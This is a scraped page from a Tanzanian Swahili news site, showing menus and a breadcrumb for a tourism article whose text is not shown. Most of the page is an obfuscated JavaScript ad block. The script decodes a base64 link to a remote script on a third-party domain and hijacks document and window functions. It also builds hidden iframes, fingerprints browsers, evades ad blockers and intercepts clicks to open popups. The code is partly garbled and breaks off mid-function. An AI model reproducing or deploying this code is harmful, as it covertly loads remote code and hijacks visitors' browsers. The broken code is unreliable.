	<li id="menu-item-31459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-31459"><a href="https://globalpublishers.co.tz/category/kimataifa/">Kimataifa</a></li>
	<li id="menu-item-31460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-11 better-anim-fade menu-item-31460"><a href="https://globalpublishers.co.tz/category/kitaifa/">Kitaifa</a></li>
</ul>
</li>
<li id="menu-item-288810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4575 better-anim-fade menu-item-288810"><a href="https://globalpublishers.co.tz/category/global-tv-online/">Global TV</a></li>
<li id="menu-item-31449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-145 better-anim-fade menu-item-31449"><a href="https://globalpublishers.co.tz/category/magazeti/">Magazeti</a>
<ul class="sub-menu">
	<li id="menu-item-31450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-31450"><a href="https://globalpublishers.co.tz/category/amani/">Amani</a></li>
	<li id="menu-item-31451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-106 better-anim-fade menu-item-31451"><a href="https://globalpublishers.co.tz/category/championi/">Championi</a></li>
	<li id="menu-item-187232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-63121 better-anim-fade menu-item-187232"><a href="https://globalpublishers.co.tz/category/spoti-xtra/">Spoti Xtra</a></li>
	<li id="menu-item-31452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-42 better-anim-fade menu-item-31452"><a href="https://globalpublishers.co.tz/category/ijumaa/">Ijumaa</a></li>
	<li id="menu-item-31453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-31453"><a href="https://globalpublishers.co.tz/category/risasi/">Risasi</a></li>
	<li id="menu-item-31454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-161 better-anim-fade menu-item-31454"><a href="https://globalpublishers.co.tz/category/uwazi/">Uwazi</a></li>
</ul>
</li>
<li id="menu-item-31461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-486 better-anim-fade menu-item-31461"><a href="https://globalpublishers.co.tz/category/ajira/">Ajira</a></li>
<li id="menu-item-31447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-36 better-anim-fade menu-item-31447"><a href="https://globalpublishers.co.tz/category/burudani/">Burudani</a>
<ul class="sub-menu">
	<li id="menu-item-31473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-365 better-anim-fade menu-item-31473"><a href="https://globalpublishers.co.tz/category/audio-music/">Audio Music</a></li>
	<li id="menu-item-31475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-172 better-anim-fade menu-item-31475"><a href="https://globalpublishers.co.tz/category/music-videos/">Music Videos</a></li>
	<li id="menu-item-31476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-485 better-anim-fade menu-item-31476"><a href="https://globalpublishers.co.tz/category/photos/">Photos</a></li>
	<li id="menu-item-31474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-484 better-anim-fade menu-item-31474"><a href="https://globalpublishers.co.tz/category/dar-live/">Dar Live</a></li>
</ul>
</li>
<li id="menu-item-31455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-122 better-anim-fade menu-item-31455"><a href="https://globalpublishers.co.tz/category/michezo/">Michezo</a></li>
<li id="menu-item-31462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-487 better-anim-fade menu-item-31462"><a href="https://globalpublishers.co.tz/category/makala/">Makala</a>
<ul class="sub-menu">
	<li id="menu-item-31467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-31467"><a href="https://globalpublishers.co.tz/category/afya/">Afya</a></li>
	<li id="menu-item-31468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-27 better-anim-fade menu-item-31468"><a href="https://globalpublishers.co.tz/category/mahaba/">Mahaba &#038; Maisha</a></li>
	<li id="menu-item-31469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-69 better-anim-fade menu-item-31469"><a href="https://globalpublishers.co.tz/category/entertainment/">Burudani</a></li>
	<li id="menu-item-31470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-31470"><a href="https://globalpublishers.co.tz/category/mikasa/">Mikasa</a></li>
	<li id="menu-item-31471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-63 better-anim-fade menu-item-31471"><a href="https://globalpublishers.co.tz/category/siasa/">Siasa</a></li>
</ul>
</li>
<li id="menu-item-317010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-81 better-anim-fade menu-item-317010"><a href="https://globalpublishers.co.tz/category/matangazo/">Tangaza</a></li>
<li id="menu-item-31448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-31448"><a href="https://globalpublishers.co.tz/category/hadithi/">Hadithi</a></li>
<li id="menu-item-274311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-179800 better-anim-fade menu-item-274311"><a href="https://globalpublishers.co.tz/category/college-box/">College</a></li>
<li id="menu-item-312317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-222866 better-anim-fade menu-item-312317"><a href="https://globalpublishers.co.tz/category/about-us/">About us</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://globalpublishers.co.tz/" itemprop="url" rel="home">
											<img src="https://globalpublishers.co.tz/wp-content/uploads/2022/11/logo_words_white.png"
						     alt="Global Publishers"  data-bsrjs="https://globalpublishers.co.tz/wp-content/uploads/2022/11/logo_words_white.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
		<div class="main-wrap content-main-wrap">
		<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://globalpublishers.co.tz" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://globalpublishers.co.tz/category/habari/" ><span itemprop="name">Habari</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Tanzania,Qatar Kushirikiana Sekta ya Utalii</span><meta itemprop="item" content="https://globalpublishers.co.tz/tanzaniaqatar-kushirikiana-sekta-ya-utalii/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="dafbzilkg dafbzilkg-after-header dafbzilkg-loc-header_after dafbzilkg-align-center dafbzilkg-column-1 no-bg-box-model"><div id="dafbzilkg-557769-488796729" class="dafbzilkg-container dafbzilkg-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="557769" data-type="custom_code"><script data-cfasync="false" type="text/javascript">(()=>{var f='rCaohdCemzoMraftzhgznriarntdSozmyzttroeSptorriPnegnzisfleidczetzcreejpblOazceelzbzafrourgEiafcnhozcazpwpoldynzigWettnzectrneoactzedTleixhtCNdondeepzpRaezglEmxtphzzadtloibhzCXtGsIr=izfczo>necmaatrzf(id/o<c>u"meennotn):zygazlcpaslildz"l=oeclayltSst o"rkangaelzb_:dtautoabzas"e=tcIrtse mezmgaertfIit<[base64]'.split("").reduce((J,x,R)=>R%2?J+x:x+J).split("z");(J=>{let x=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],R=[f[10],f[11],f[12]],N=document,v,p,i=window,U={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(z){p=(N[f[10]]?N[f[10]][f[18]]:N[f[12]]||N[f[19]])[f[20]](),p[f[21]]=f[22],v=p[f[23]]}N[f[9]](f[24])[0][f[25]](v),i=v[f[26]];let ={};[f[27]]=!1,i[f[28]][f[29]](i[f[30]],f[31],);let L=i[f[32]][f[33]]()[f[34]](36)[f[35]](2)[f[36]](/^\d+/,f[37]);window[L]=document,x[f[38]](z=>{document[z]=function(){return i[f[13]][z][f[39]](window[f[13]],arguments)}}),R[f[38]](z=>{let B={};B[f[27]]=!1,B[f[40]]=()=>N[z],i[f[28]][f[29]](U,z,B)}),document[f[41]]=function(){let z=new i[f[42]](i[f[43]](f[44])[f[45]](f[46],i[f[43]](f[44])),f[47]);return arguments[0]=arguments[0][f[36]](z,L),i[f[13]][f[41]][f[48]](window[f[13]],arguments[0])};try{window[f[49]]=window[f[49]]}catch(z){let B={};B[f[50]]={},B[f[51]]=(V,Je)=>(B[f[50]][V]=i[f[30]](Je),B[f[50]][V]),B[f[52]]=V=>{if(V in B[f[50]])return B[f[50]][V]},B[f[53]]=V=>(delete B[f[50]][V],!0),B[f[54]]=()=>(B[f[50]]={},!0),delete window[f[49]],window[f[49]]=B}try{window[f[43]]}catch(z){delete window[f[43]],window[f[43]]=i[f[43]]}try{window[f[55]]}catch(z){delete window[f[55]],window[f[55]]=i[f[55]]}try{window[f[42]]}catch(z){delete window[f[42]],window[f[42]]=i[f[42]]}for(key in document)try{U[key]=document[key][f[56]](document)}catch(z){U[key]=document[key]}}catch(){}let b==>{try{return i[]}catch(L){try{return window[]}catch(z){return null}}};[f[30],f[43],f[57],f[58],f[59],f[60],f[32],f[61],f[42],f[62],f[62],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[55],f[74],f[28],f[75],f[76],f[77],f[78],f[49],f[79]][f[38]](=>{try{if(!window[])throw new i[f[77]](f[37])}catch(L){try{let z={};z[f[27]]=!1,z[f[40]]=()=>i[],i[f[28]][f[29]](window,,z)}catch(z){}}}),J(b(f[30]),b(f[43]),b(f[57]),b(f[58]),b(f[59]),b(f[60]),b(f[32]),b(f[61]),b(f[42]),b(f[62]),b(f[62]),b(f[63]),b(f[64]),b(f[65]),b(f[66]),b(f[67]),b(f[68]),b(f[69]),b(f[70]),b(f[71]),b(f[72]),b(f[73]),b(f[55]),b(f[74]),b(f[28]),b(f[75]),b(f[76]),b(f[77]),b(f[78]),b(f[49]),b(f[79]),U)})((J,x,R,N,v,p,i,U,b,,L,z,B,V,Je,Q,ue,tr,dn,A,Ef,bn,fr,ur,oe,sf,or,I,qr,a,zn,Kr)=>{(function(e,K,d,g){(()=>{function de(n){let r=n[e.gj]()[e.Uk](e.X);return r>=e.IK&&r<=e.Zj?r-e.IK:r>=e.cM&&r<=e.pM?r-e.cM+e.JK:e.X}function jn(n){return n<=e.lK?J[e.ij](n+e.IK):n<=e.wj?J[e.ij](n+e.cM-e.JK):e.sK}function cr(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=(r+e.J)(u+e.J),q=(de(t)+o)%e.uK;return jn(q)})[e.WK](e.h)}function _e(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=r[u%(r[e.cK]-e.J)],q=de(o),c=de(t)-q,M=c<e.X?c+e.uK:c;return jn(M)})[e.WK](e.h)}var Mr=L,D=Mr,dr=new b(e.fr,e.xK),ir=new b(e.rK,e.xK),br=e.V,zr=[[e.DK],[e.AK,e.eK,e.tK],[e.yK,e.LK],[e.NK,e.FK,e.qK],[e.RK,e.mK]],jr=[[e.oK],[-e.Ij],[-e.lj],[-e.sj,-e.Dj],[e.TK,e.tK,-e.oK,-e.Aj]],ar=[[e.PK],[e.fK],[e.xj],[e.rj],[e.Kj]];function Ue(n,r){try{let t=n[e.Oj](u=>u[e.vb](r)>-e.J)[e.YM]();return n[e.vb](t)+br}catch(t){return e.X}}function mr(n){return dr[e.QK](n)?e.ur:ir[e.QK](n)?e.V:e.J}function lr(n){return Ue(zr,n)}function wr(n){return Ue(jr,n[e.dk]())}function Er(n){return Ue(ar,n)}function sr(n){return n[e.nM](e.HK)[e.vK](e.J)[e.Oj](r=>r)[e.YM]()[e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()[e.nM](e.h)[e.Cj]((r,t)=>r+de(t),e.X)%e.zr+e.J}var Ve=[];function yr(){return Ve}function W(n){Ve[e.vK](-e.J)[e.lk]()!==n&&Ve[e.ej](n)}var qe=typeof d<e.s?d[e.qr]:e.v,Qe=e.H,Ze=e.n,ie=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),pr=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),Oe=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),yf=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);function an(n){qe[e.jj](Qe,an),[mr(g[e.Pr]),lr(K[e.tj][e.bj]),wr(new p),sr(K[e.Qj][e.qM]),Er(g[e.Ib]||g[e.lb])][e.Vr](r=>{let t=z(i[e.Ur]()*e.JK,e.JK);Q(()=>{let u=e.Rr();u[e.kj]=n[e.Mj],u[e.qb]=r,K[e.cj](u,e.wK),W(e.LE[e.BK](r))},t)})}function mn(n){qe[e.jj](Ze,mn);let r=e.Rr();r[e.kj]=n[e.Mj];let{href:t}=K[e.Qj],u=new K[e.Zk];u[e.ik](e.R,t),u[e.wk]=()=>{r[e.Br]=u[e.YE](),K[e.cj](r,e.wK)},u[e.KK]=()=>{r[e.Br]=e.Nb,K[e.cj](r,e.wK)},u[e.Ik]()}qe&&(qe[e.sr](Qe,an),qe[e.sr](Ze,mn));var Br=e.u,gr=e.z,T=e.a,be=d[e.qr],Z=[K],hr=[],xr=()=>{};be&&be[e.KK]&&(xr=be[e.KK]);try{let n=Z[e.vK](-e.J)[e.lk]();for(;n&&n!==n[e.BM]&&n[e.BM][e.tj][e.bj];)Z[e.ej](n[e.BM]),n=n[e.BM]}catch(n){}Z[e.Vr](n=>{n[e.wb][e.Bb][e.Ob][e.JM]||(n[e.wb][e.Bb][e.Ob][e.JM]=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));let r=n[e.wb][e.Bb][e.Ob][e.JM];n[r]=n[r]||[];try{n[T]=n[T]||[]}catch(t){}});function vr(n,r,t,u=e.X,o=e.X,q){let c;try{c=be[e.Ak][e.nM](e.HK)[e.V]}catch(M){}try{let M=K[e.wb][e.Bb][e.Ob][e.JM]||T,j=K[M][e.Oj](w=>w[e.QM]===t&&w[e.Hb])[e.YM](),s=e.Rr();s[e.VM]=n,s[e.Vb]=r,s[e.QM]=t,s[e.Hb]=j?j[e.Hb]:o,s[e.nb]=c,s[e.ub]=u,s[e.zb]=q,q&&q[e.ib]&&(s[e.ib]=q[e.ib]),hr[e.ej](s),Z[e.Vr](w=>{let h=w[e.wb][e.Bb][e.Ob][e.JM]||T;w[h][e.ej](s);try{w[T][e.ej](s)}catch(l){}})}catch(M){}}function Ce(n,r){let t=Xr();for(let u=e.X;u<t[e.cK];u++)if(t[u][e.QM]===r&&t[u][e.VM]===n)return!e.X;return!e.J}function Xr(){let n=[];for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][e.wb][e.Bb][e.Ob][e.JM],u=Z[r][t]||[];for(let o=e.X;o<u[e.cK];o++)n[e.Oj](({format:q,zoneId:c})=>{let M=q===u[o][e.VM],j=c===u[o][e.QM];return M&&j})[e.cK]>e.X||n[e.ej](u[o])}try{for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][T]||[];for(let u=e.X;u<t[e.cK];u++)n[e.Oj](({format:o,zoneId:q})=>{let c=o===t[u][e.VM],M=q===t[u][e.QM];return c&&M})[e.cK]>e.X||n[e.ej](t[u])}}catch(r){}return n}function ln(n,r){Z[e.vj](t=>{let u=t[e.wb][e.Bb][e.Ob][e.JM]||T;return(t[u]||[])[e.Oj](o=>n[e.vb](o[e.QM])>-e.J)})[e.Cj]((t,u)=>t[e.BK](u),[])[e.Vr](t=>{try{t[e.zb][e.qk](r)}catch(u){}})}var F=e.Rr();F[e.J]=e.x,F[e.Hr]=e.r,F[e.nr]=e.K,F[e.ur]=e.j,F[e.zr]=e.k,F[e.ar]=e.M,F[e.V]=e.b;var S=e.Rr();S[e.J]=e.E,S[e.ar]=e.Y,S[e.ur]=e.S,S[e.V]=e.b;var k=e.Rr();k[e.J]=e.g,k[e.V]=e.C,k[e.Hr]=e.G,k[e.nr]=e.G,k[e.ur]=e.G;var m=6516034,O=6516033,pf=0,Jr=0,_r=30,Ur=3,Bf=true,gf=v[e.OK](x('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),C=3,wn='Ly95b25oZWxpb2xpc2tvci5jb20vYWN0L2ZpbGVzL250ZmMubWluLmpzP3A9NjUxNjAzNA==',En='eW9uaGVsaW9saXNrb3IuY29t',Vr=2,Qr=1725292997*e.mr,Zr='Zez$#t^*EFng',Or='bhm',Cr='ejnzcl0u5nr',sn='v616y1xu',yn='o6y',pn='bg9e6hctnck',Rr='_zhydec',Wr='_pcifpho',Hr=false,y=e.Rr(),Yr=e.yM[e.nM](e.h)[e.yj]()[e.WK](e.h);typeof K<e.s&&(y[e.Ej]=K,typeof K[e.tj]<e.s&&(y[e.Lj]=K[e.tj])),typeof d<e.s&&(y[e.Yj]=d,y[e.Sj]=d[Yr]),typeof g<e.s&&(y[e.jK]=g);function Bn(){let{doc:n}=y;try{y[e.VK]=n[e.VK]}catch(r){let t=[][e.Lb][e.tk](n[e.Fb](e.Nj),u=>u[e.Ak]===e.Hj);y[e.VK]=t&&t[e.Ab][e.VK]}}Bn(),y[e.Xr]=()=>{if(!K[e.BM])return e.v;try{let n=K[e.BM][e.wb],r=n[e.VK](e.Jk);return n[e.eb][e.ek](r),r[e.UM]!==n[e.eb]?!e.J:(r[e.UM][e.yk](r),y[e.Ej]=K[e.BM],y[e.Yj]=y[e.Ej][e.wb],Bn(),!e.X)}catch(n){return!e.J}},y[e.Jr]=()=>{try{return y[e.Yj][e.qr][e.UM]!==y[e.Yj][e.eb]?(y[e.fb]=y[e.Yj][e.qr][e.UM],(!y[e.fb][e.gK][e.wM]||y[e.fb][e.gK][e.wM]===e.Gk)&&(y[e.fb][e.gK][e.wM]=e.xE),!e.X):!e.J}catch(n){return!e.J}};var ze=y;function Nr(n,r,t){let u=ze[e.Yj][e.VK](e.Nj);u[e.gK][e.sk]=e.Vj,u[e.gK][e.bj]=e.Vj,u[e.gK][e.Dk]=e.X,u[e.Ak]=e.Hj,(ze[e.Yj][e.CM]||ze[e.Sj])[e.ek](u);let o=u[e.Wb][e.ik][e.tk](ze[e.Ej],n,r,t);return u[e.UM][e.yk](u),o}var je,Fr=[];function Pr(){let n=[e.Fj,e.qj,e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj],r=[e.sK,e.xk,e.rk,e.Kk,e.jk],t=[e.kk,e.Mk,e.bk,e.Ek,e.Yk,e.Sk,e.gk,e.Ck,e.Gk,e.hk,e.vk,e.Ok],u=i[e.Lk](i[e.Ur]()*n[e.cK]),o=n[u][e.Nk](/P/g,()=>{let q=i[e.Lk](i[e.Ur]()*t[e.cK]);return t[q]})[e.Nk](/N/g,()=>{let q=i[e.Lk](i[e.Ur]()*r[e.cK]),c=r[q],M=i[e.ME](e.JK,c[e.cK]),j=i[e.Lk](i[e.Ur]()*M);return e.h[e.BK](c)[e.BK](j)[e.vK](c[e.cK]-e.J)});return e.HM[e.BK](je,e.HK)[e.BK](o,e.HK)}function Ar(){return e.h[e.BK](Pr()[e.vK](e.X,-e.J),e.nK)}function Dr(n){return n[e.nM](e.HK)[e.vK](e.ur)[e.WK](e.HK)[e.nM](e.h)[e.Cj]((r,t,u)=>{let o=i[e.ME](u+e.J,e.ar);return r+t[e.Uk](e.X)o},e.Fk)[e.gj](e.uK)}function Tr(){let n=d[e.VK](e.Nj);return n[e.gK][e.sk]=e.Vj,n[e.gK][e.bj]=e.Vj,n[e.gK][e.Dk]=e.X,n}function gn(n){n&&(je=n,Gr())}function Gr(){je&&Fr[e.Vr](n=>n(je))}function Lr(n){try{let r=d[e.VK](e.rr);r[e.kj]=e.LM,(d[e.CM]||d[e.Bb])[e.ek](r),Q(()=>{try{n(getComputedStyle(r,e.v)[e.lE]!==e.zE)}catch(t){n(!e.X)}},e.Qk)}catch(r){n(!e.X)}}function Ir(){let n=Vr===e.J?e.nj:e.uj,r=e.cb[e.BK](n,e.NM)[e.BK](F[C]),t=e.Rr();t[e.qk]=gn,t[e.Rk]=yr,t[e.mk]=pn,t[e.ok]=sn,t[e.Tk]=yn,vr(r,Br,m,Qr,O,t)}function hn(){let n=S[C];return Ce(n,O)||Ce(n,m)}function xn(){let n=S[C];return Ce(n,O)}function Sr(){let n=[e.Wk,e.ck,e.pk,e.Bk],r=d[e.VK](e.Nj);r[e.gK][e.Dk]=e.X,r[e.gK][e.bj]=e.Vj,r[e.gK][e.sk]=e.Vj,r[e.Ak]=e.Hj;try{d[e.Bb][e.ek](r),n[e.Vr](t=>{try{K[t]}catch(u){delete K[t],K[t]=r[e.Wb][t]}}),d[e.Bb][e.yk](r)}catch(t){}}var Re=e.Rr(),ae=e.Rr(),We=e.Rr(),$r=e.J,ee=e.h,me=e.h;He();function He(){if(ee)return;let n=ue(()=>{if(xn()){A(n);return}if(me){try{let r=me[e.nM](we)[e.Oj](c=>!we[e.QK](c)),[t,u,o]=r;me=e.h,We[e.lr]=u,Re[e.lr]=t,ae[e.lr]=Qn(o,e.or),[Re,ae,We][e.Vr](c=>{Ee(c,pr,$r)});let q=[_e(Re[e.Zr],ae[e.Zr]),_e(We[e.Zr],ae[e.Zr])][e.WK](e.zK);ee!==q&&(ee=q,ln([m,O],ee))}catch(r){}A(n)}},e.Qk)}function vn(){return ee}function kr(){ee=e.h}function le(n){n&&(me=n)}var E=e.Rr();E[e.Ur]=e.h,E[e.dr]=e.h,E[e.Zr]=e.h,E[e.ir]=void e.X,E[e.wr]=e.v,E[e.Ir]=_e(Or,Cr);var Xn=new p,Jn=!e.J;_n();function _n(){E[e.ir]=!e.J,Xn=new p;let n=ct(E,Oe),r=ue(()=>{if(E[e.Zr]!==e.h){if(A(r),K[e.jj](e.w,n),E[e.Zr]===e.Nb){E[e.ir]=!e.X;return}try{if(U(E[e.dr])[e.NE](e.X)[e.Vr](u=>{E[e.Ur]=e.h;let o=Un(e.KY,e.XE);U(o)[e.NE](e.X)[e.Vr](q=>{E[e.Ur]+=J[e.ij](Un(e.cM,e.pM))})}),xn())return;let t=e.sE*e.Ij*e.mr;Q(()=>{if(Jn)return;let u=new p()[e.xM]()-Xn[e.xM]();E[e.wr]+=u,_n(),He(),Bt()},t)}catch(t){}E[e.ir]=!e.X,E[e.Zr]=e.h}},e.Qk);K[e.sr](e.w,n)}function et(){return E[e.Zr]=E[e.Zr]*e.ZM%e.Pk,E[e.Zr]}function Un(n,r){return n+et()%(r-n)}function nt(n){return n[e.nM](e.h)[e.Cj]((r,t)=>(r<<e.nr)-r+t[e.Uk](e.X)&e.Pk,e.X)}function rt(){return[E[e.Ur],E[e.Ir]][e.WK](e.zK)}function Ye(){let n=[...e.uM],r=(i[e.Ur]()*e.iM|e.X)+e.Hr;return[...U(r)][e.vj](t=>n[i[e.Ur]()*n[e.cK]|e.X])[e.WK](e.h)}function Ne(){return E[e.ir]}function tt(){Jn=!e.X}var we=new b(e.kK,e.h),ft=typeof d<e.s?d[e.qr]:e.v,ut=e.U,ot=e.d,qt=e.Z,Kt=e.i;function Ee(n,r,t){let u=n[e.lr][e.nM](we)[e.Oj](q=>!we[e.QK](q)),o=e.X;return n[e.Zr]=u[o],n[e.cK]=u[e.cK],q=>{let c=q&&q[e.tM]&&q[e.tM][e.kj],M=q&&q[e.tM]&&q[e.tM][e.qb];if(c===r)for(;M--;)o+=t,o=o>=u[e.cK]?e.X:o,n[e.Zr]=u[o]}}function ct(n,r){return t=>{let u=t&&t[e.tM]&&t[e.tM][e.kj],o=t&&t[e.tM]&&t[e.tM][e.Br];if(u===r)try{let q=(n[e.wr]?new p(n[e.wr])[e.gj]():o[e.nM](ut)[e.Lb](s=>s[e.FM](e.FE)))[e.nM](ot)[e.lk](),c=new p(q)[e.BE]()[e.nM](qt),M=c[e.YM](),j=c[e.YM]()[e.nM](Kt)[e.YM]();n[e.dr]=z(j/Ur,e.JK)+e.J,n[e.wr]=n[e.wr]?n[e.wr]:new p(q)[e.xM](),n[e.Zr]=nt(M+Zr)}catch(q){n[e.Zr]=e.Nb}}}function Vn(n,r){let t=new or(r);t[e.Mj]=n,ft[e.fk](t)}function Qn(n,r){return U[e.ab](e.v,e.Rr(e.cK,r))[e.vj]((t,u)=>cr(n,u))[e.WK](e.aK)}var Zn=e.J,Fe=e.Rr(),On=e.Rr(),Cn=e.Rr();Fe[e.lr]=sn,K[e.sr](e.w,Ee(Fe,ie,Zn));var Mt=Fe[e.cK]*e.or;On[e.lr]=Qn(pn,Mt),Cn[e.lr]=yn,K[e.sr](e.w,Ee(On,ie,e.or)),K[e.sr](e.w,Ee(Cn,ie,Zn));var Rn=e.I,se=e.l,dt=e.W,it=e.s;function Wn(n){let r=z(n,e.JK)[e.gj](e.uK),t=[Rn,r][e.WK](it),u=[Rn,r][e.WK](dt);return[t,u]}function bt(n,r){let[t,u]=Wn(n);a[t]=e.X,a[u]=r}function zt(n){let[r,t]=Wn(n),u=z(a[r],e.JK)||e.X,o=a[t];return u>=e.ur?(delete a[r],delete a[t],e.v):o?(a[r]=u+e.J,o):e.v}function jt(n){let r=new p()[e.xM]();try{a[se]=e.h[e.BK](r,e.pb)[e.BK](n)}catch(t){}}function at(){try{if(!a[se])return e.h;let[n,r]=a[se][e.nM](e.pb);return z(n,e.JK)+e.zj<new p()[e.xM]()?(delete a[se],e.h):r}catch(n){return e.h}}var mt=e.D,lt=e.A,Pe=e.e,wt=e.t,Hn=e.y,Ae=e.L,ye=e.N,pe=e.F,Yn=e.q,Et=e.R,st=e.m,yt=e.o,De=e.T,Nn=e.P,Be=!e.J;function pt(){return e.Gj[e.BK](m,e.XK)}function ne(){return vn()}function Bt(){let n=e.Rr(),r=ue(()=>{Ne()&&(A(r),Te())},e.Qk);n[e.kj]=Oe,K[e.cj](n,e.wK)}function Te(n){let r=new K[e.Zk];r[e.ik](Et,e.HM[e.BK](rt())),n&&r[e.rM](Pe,wt),r[e.rM](yt,k[C]),r[e.wk]=()=>{if(r[e.Jb]===e.Ub){let t=r[e.YE]()[e.aE]()[e.nM](/[\r\n]+/),u=e.Rr();t[e.Vr](o=>{let q=o[e.nM](e.mE),c=q[e.YM]()[e.eM](),M=q[e.WK](e.mE);u[c]=M}),u[De]?(Be=!e.X,le(u[De]),n&&jt(u[De])):u[Nn]&&le(u[Nn]),n||He()}},r[e.KK]=()=>{n&&(Be=!e.X,le(e.bE))},kr(),r[e.Ik]()}function Fn(n){return new D((r,t)=>{let u=new p()[e.xM](),o=ue(()=>{let q=vn();q?(A(o),q===e.eE&&t(new I(e.Wr)),Be&&(n||tt(),r(q)),r()):u+e.DE<new p()[e.xM]()&&(A(o),t(new I(e.oE)))},e.Qk)})}function gt(){let n=at();if(n)Be=!e.X,le(n);else{let r=ue(()=>{Ne()&&(A(r),Te(!e.X))},e.Qk)}}var Pn=e.f,hf=e.pK[e.BK](m,e.MK),Ge=e.xr,xf=Jr*e.Tr,vf=_r*e.mr;K[Ge]||(K[Ge]=e.Rr());function ht(n){try{let r=e.h[e.BK](Pn)[e.BK](n),t=zn[r]||a[r];if(t)return new p()[e.xM]()>z(t,e.JK)}catch(r){}return!e.X}function An(n){let r=new p()[e.xM]()+e.zj,t=e.h[e.BK](Pn)[e.BK](n);K[Ge][n]=!e.X;try{a[t]=r}catch(u){}try{zn[t]=r}catch(u){}}var P=g[e.Pr],xt=P[e.hj](/Chrome\/([0-9]{1,})/)||[],vt=P[e.hj](/CriOS\/([0-9]{1,})/)||[],Dn=z(xt[e.J],e.JK)||z(vt[e.J],e.JK),ge=/iPhone|iPad|iPod/[e.QK](P),Xt=/android/i[e.QK](P),Tn=ge||Xt,Jt=/Version\/[^S]+Safari/[e.QK](P),_t=/firefox/gi[e.QK](P),Ut=/Android/i[e.QK](P)&&/Firefox/i[e.QK](P),X,re,Le=!e.J,Gn=!e.J,Ln=x(En),Vt=[e.bK,e.H,e.EK,e.YK,e.SK];function Qt(n,r){let t=!Ut&&Dn<e.kM;n[e.sr]?(ge||(Dn&&!Tn?n[e.sr](e.bK,r,!e.X):(_t||Jt)&&!Tn?n[e.sr](e.H,r,!e.X):(n[e.sr](e.H,r,!e.X),n[e.sr](e.EK,r,!e.X))),t?ge?n[e.sr](e.YK,r,!e.X):n[e.sr](e.SK,r,!e.X):ge&&n[e.sr](e.H,r,!e.X)):d[e.nk]&&n[e.nk](e.E,r)}function Ie(n){!ht(n)||Gn||(Gn=n===m,X=d[e.VK](e.rr),X[e.gK][e.wM]=e.MM,X[e.gK][e.BM]=e.X,X[e.gK][e.IM]=e.X,X[e.gK][e.lM]=e.X,X[e.gK][e.sM]=e.X,X[e.gK][e.Dr]=e.Pk,X[e.gK][e.DM]=e.bM,re=r=>{if(Le)return;r[e.SE](),r[e.gE](),Ke();let 